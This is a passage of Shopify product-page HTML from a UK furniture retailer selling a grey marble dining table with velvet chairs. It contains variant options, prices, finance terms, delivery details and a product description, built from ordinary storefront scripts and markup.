    for="SingleOptionSelector-template--17008971841672__main-7045270241416-option-0">
    Product Options:
  </label>
  <div class="variant-input-wrap" data-index="option1" data-handle="product-options">
    <select
      form="AddToCartForm-template--17008971841672__main-7045270241416"
      data-variant-input
      id="SingleOptionSelector-template--17008971841672__main-7045270241416-option-0"
      data-index="option1"><option
          value="Table Only"
           selected="selected"
          
          name="Product Options:"
          class="variant-input"
          data-index="option1">
          Table Only
        </option><option
          value="Table + 4"
          
          
          name="Product Options:"
          class="variant-input"
          data-index="option2">
          Table + 4
        </option><option
          value="Table + 6"
          
          
          name="Product Options:"
          class="variant-input"
          data-index="option3">
          Table + 6
        </option></select>
  </div>
</div>
</div><div class="product-block product-block--sales-point" >
  <ul class="sales-points">
    <li class="sales-point">
      <span class="icon-and-text">
        <span class="icon icon--inventory"></span>
        <span data-product-inventory data-threshold="20">In stock, ready to ship
</span>
      </span>
    </li><li
        data-incoming-inventory
        class="sales-point hide">
        <span class="icon-and-text">
          <span class="icon icon--inventory"></span>
          <span class="js-incoming-text">Inventory on the way
</span>
        </span>
      </li></ul>
</div><script>
  // Store inventory quantities in JS because they're no longer
  // available directly in JS when a variant changes.
  // Have an object that holds all potential products so it works
  // with quick view or with multiple featured products.
  window.inventories = window.inventories || {};
  window.inventories['7045270241416'] = {};
   
    window.inventories['7045270241416'][40692265025672] = {
      'quantity': 0,
      'policy': 'continue',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['7045270241416'][40692265058440] = {
      'quantity': 0,
      'policy': 'continue',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['7045270241416'][40692265123976] = {
      'quantity': 0,
      'policy': 'continue',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
</script>


<div
  data-product-id="7045270241416"
  class="hide js-product-inventory-data"
  aria-hidden="true"
  ><div
      class="js-variant-inventory-data"
      data-id="40692265025672"
      data-quantity="0"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="40692265058440"
      data-quantity="0"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="40692265123976"
      data-quantity="0"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div></div>
<div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-circle-checkmark" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M52.68 24.48A22 22 0 1 1 47 15.93M21 32l8.5 8.5L57 13"/></svg>
                                
                              <span>✅Price Match Promise Guaranteed</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="a" d="M16.5 43.22H6.88V16.5h33.14v26.72H23.94M45.42 43.22h-5.4V30.4h17.1v12.82h-4.23M57.12 30.4l-6.41-8.56H40.02"/><circle class="a" cx="20.24" cy="43.76" r="3.74"/><path class="a" d="M45.42 43.23a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <span>Delivery Within 7-14 Working Days</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shield" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M21.18 31.69L28.54 39l15.91-15.88"/><path class="a" d="M53 12.54v15.24a31.41 31.41 0 0 1-3.7 14.95A25.46 25.46 0 0 1 32 56a25.46 25.46 0 0 1-17.3-13.27A31.41 31.41 0 0 1 11 27.78V12.54C24.88 13.67 32 8 32 8s7.12 5.67 21 4.54z"/></svg>
                                
                              <span>🔒Secure Encrypted Payments</span>
                            </span>
                          </li>
                        </ul>
                      </div><div id="shopify-block-ASkFWWFhJNzhDNXRkO__ce9494b5-a8ef-4a31-a333-a27914b70585" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-ASkFWWFhJNzhDNXRkO__ce9494b5-a8ef-4a31-a333-a27914b70585"
    data-key="credit-promotion-badge"
    data-theme="light"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'GBP',
        storefrontCountry: 'GB',
        storefrontLanguage: 'en',
        shopLocale: 'en',
        shopDomain: 'www.esmefurnishings.co.uk',
        variantPrice: '71000',
        cartPrice: '0',
        selector: 'shopify-osm-ASkFWWFhJNzhDNXRkO__ce9494b5-a8ef-4a31-a333-a27914b70585',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],
        templateName: 'product',
        shopLocale: 'en',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'GBP',
        storefrontCountry: 'GB',
        storefrontLanguage: 'en',
        shopDomain: 'www.esmefurnishings.co.uk',
        variantPrice: '71000',
        cartPrice: '0',
        selector: 'shopify-osm-ASkFWWFhJNzhDNXRkO__ce9494b5-a8ef-4a31-a333-a27914b70585',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--17008971841672__main-7045270241416" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="payment-buttons"><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart btn--secondary"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:59282751624,&quot;merchantName&quot;:&quot;Esme Furnishings&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="551d6e5a030903d9e951fff25291c8ac" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:40692265025672,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40692265058440,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40692265123976,&quot;requiresShipping&quot;:true}]" shop-id="59282751624" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="40692265025672" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;GBP&quot;,&quot;country_code&quot;:&quot;GB&quot;,&quot;variants&quot;:[{&quot;id&quot;:40692265025672,&quot;price_per_term&quot;:&quot;£236.66&quot;,&quot;full_price&quot;:&quot;£710.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:3},{&quot;id&quot;:40692265058440,&quot;price_per_term&quot;:&quot;£470.33&quot;,&quot;full_price&quot;:&quot;£1,411.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:3},{&quot;id&quot;:40692265123976,&quot;price_per_term&quot;:&quot;£547.00&quot;,&quot;full_price&quot;:&quot;£1,641.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:3}],&quot;min_price&quot;:&quot;£50.00&quot;,&quot;max_price&quot;:&quot;£30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;£50.00&quot;,&quot;max_price&quot;:&quot;£149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;£150.00&quot;,&quot;max_price&quot;:&quot;£699.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;£700.00&quot;,&quot;max_price&quot;:&quot;£999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:18}]},{&quot;min_price&quot;:&quot;£1,000.00&quot;,&quot;max_price&quot;:&quot;£1,699.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:18}]},{&quot;min_price&quot;:&quot;£1,700.00&quot;,&quot;max_price&quot;:&quot;£30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:24}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="40692265025672">
          Table Only - £710.00 GBP
        </option><option 
          value="40692265058440">
          Table + 4 - £1,411.00 GBP
        </option><option 
          value="40692265123976">
          Table + 6 - £1,641.00 GBP
        </option></select>

  <textarea data-variant-json class="hide" aria-hidden="true" aria-label="Product JSON">
    [{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
  </textarea><input type="hidden" name="product-id" value="7045270241416" /><input type="hidden" name="section-id" value="template--17008971841672__main" /></form></div><div data-store-availability-holder
                          data-product-name="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs"
                          data-base-url="https://www.esmefurnishings.co.uk/"
                          ></div></div>
                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab7045270241416"
      >
      Delivery Info
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-tab7045270241416"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
        
                      
                      <div data-mce-fragment="1">
<div data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1"></strong><span style="text-decoration: underline;"><strong data-mce-fragment="1">Delivery Information</strong></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Free Delivery to UK Mainland Only. </strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Once your order is placed a member of our team will contact yourself to update on delivery times. </strong></p>
<p data-mce-fragment="1">On placing your order, you will receive an email containing a summary of the items you have purchased and you will be advised on how long the delivery time is estimated at. Some items can be around 7-10 Days To 2-3 Weeks. </p>
</div>
</div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1">However delivery may take slightly longer in some cases due to unforeseen circumstances such as bad weather, courier errors and others. Please check your emails regularly for such updates. </div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1">Our furniture coming from UK Suppliers typically will take around 2-3 Weeks to arrive. 4-5 Weeks for some specialist ranges. The maximum delivery time we quote is for our furniture sourced directly from Italy which is 'Made To Order', estimating 6-8 Weeks delivery time due to the nature of the order. Some items maybe out of stock or discontinued. In this instance you will contacted to advise whether you would like to cancel the order or wait until the item is back in stock.</div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1">Room Of choice delivery is where the courier will place the item in your room of choice only. </div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1">Our premium assembly option is where the courier will unpack the item and assemble at your property.  - Please note any damage to the property is dealt directly with the couriers who will have there own insurance. </div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1">All can be selected from our shipping options and added on. </div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1">
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1">Please contact our sales team on sales@esmefurnishings.co.uk</p>
</div>
                    
      </div>
    </div>
  </div></div>
                    
<div class="product-block" ><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" rel="noopener" href="//twitter.com/share?text=Arianna%20Grey%20Marble%20180CM%20Dining%20Table%20+%20Valente%20Dark%20Grey%20Lion%20Velvet%20Chairs&amp;url=https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs&amp;media=//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_1024x1024.webp?v=1678738585&amp;description=Arianna%20Grey%20Marble%20180CM%20Dining%20Table%20+%20Valente%20Dark%20Grey%20Lion%20Velvet%20Chairs" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>
</div><div id="shopify-block-ASHNrZWQ3RS9CUmRuM__infinite_options_app_block_MpAcmX" class="shopify-block shopify-app-block"><div id="infiniteoptions-container"></div>
<script>
  // Create "window.Shoppad.apps.infiniteoptions" object if it doesn't already exist
  'Shoppad.apps.infiniteoptions'.split('.').reduce(function (o, x) {
    if (!o[x]) {
      o[x] = {};
    }
    return o[x];
  }, window);
  // Note we are using the theme app extension
  window.Shoppad.apps.infiniteoptions.themeAppExtensionActive = true;
</script>



</div>
</div>
          </div>
        </div></div>
    </div>
  </div>
</div>

</div><section id="shopify-section-template--17008971841672__1697108563f6ec527d" class="shopify-section"><div class="index-section"><div class="page-width"></div></div>
</section><div id="shopify-section-template--17008971841672__sub" class="shopify-section product-full-width"><div class="page-width page-width--narrow"><div class="product-block product-block--tab" >

<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-719708cf-eda4-4606-bcbc-dca78d08dae77045270241416"
      >
      Description
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-719708cf-eda4-4606-bcbc-dca78d08dae77045270241416"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
        
<div style="font-weight: 400; text-align: center;">
<p style="font-weight: 400;"> </p>
<p>This is truly a beautiful dining table which we have currently on at a promotion price.</p>
<p>This is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.</p>
<p>The marble top rests on top of the frame and is finished in a light grey marble colour.</p>
<p>This amazing dining table won't hang around long at this fantastic price</p>
<p>For a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.</p>
<p>This chair comes in a dark grey plush velvet</p>
<p>The Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs</p>
<p>Please select the item option from the above drop down menu.</p>
<p>All items are priced individually</p>
<p>Items come flat packed for easy home assembly</p>
<p>Dimensions:</p>
<p>Dining Table: L180 X W90 X H75cm</p>
<p>Dining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm</p>
<p>All items are priced individually - Please select the option you wish for from the above drop down menu.</p>
<p>Delivery: 7-14 Days</p>
<br>
<p> </p>
</div>

      </div>
    </div>
  </div></div></div>
</div><div id="shopify-section-template--17008971841672__product-recommendations" class="shopify-section"><div
    id="Recommendations-7045270241416"
    data-section-id="7045270241416"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="7045270241416"
    data-url="/recommendations/products"
    data-limit="5">

    <div
      data-section-id="7045270241416"
      data-subsection
      data-section-type="collection-grid"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true">
<div class="grid__item grid-product small--one-half medium-up--one-quarter grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs" data-product-id="7045270241416">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><a href="/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7045270241416 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img loading="lazy" class="lazyload grid__image-contain"
              data-src="//www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e_{width}x.webp?v=1678738585"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="0.8383233532934131"
              data-sizes="auto"
              alt="">
          </div><div class="grid-product__secondary-image small--hide"><img loading="lazy" class="lazyload"
                data-src="//www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768_{width}x.jpg?v=1678738585"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings">
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
            <span class="grid-product__price--original">£745.93</span>
            <span class="visually-hidden">Sale price</span>from £710.00
<span class="grid-product__price--savings">
                Save £35.93
              </span></div>
      </div>
    </a>
  </div><span class="shopify-product-reviews-badge" data-id="7045270241416"></span><div id="QuickShopModal-7045270241416" class="modal modal--square modal--quick-shop" data-product-id="7045270241416">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-template--17008971841672__480b764f-d717-4415-ad25-f44a2e2d53d6" class="shopify-section index-section"><div class="page-width"><div class="section-header text-center">
      <h2>Why Us</h2>
    </div><div class="grid grid--uniform grid--flush-bottom"><div class="grid__item medium-up--one-third text-center"  data-aos="row-of-3"><div style="margin: 0 auto; max-width: 360px;"><a href="/pages/de-1"><div class="image-wrap text-spacing" style="height: 0; padding-bottom: 101.2%;"><img loading="lazy" class="lazyload"
                    data-src="//www.esmefurnishings.co.uk/cdn/shop/files/Delivery_{width}x.jpg?v=1697463986"
                    data-widths="[180, 360, 540, 720, 900, 1080]"
                    data-aspectratio="0.9881422924901185"
                    data-sizes="auto"
                    alt="">
